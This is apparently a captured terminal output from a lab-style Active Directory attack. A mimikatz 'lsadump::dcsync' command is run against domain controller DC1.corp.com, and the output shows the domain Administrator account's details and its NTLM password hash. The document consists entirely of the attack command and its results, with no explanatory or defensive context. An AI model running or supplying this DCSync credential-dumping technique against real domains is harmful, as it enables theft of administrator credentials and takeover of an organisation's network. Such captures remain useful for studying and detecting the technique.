 mimikatz # lsadump::dcsync /user:corp\administrator
[DC] 'corp.com' will be the domain
[DC] 'DC1.corp.com' will be the DC server
[DC] 'corp\administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 8/16/2022 5:27:22 PM
Object Security ID   : S-1-5-21-1987370270-658905905-1781884369-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e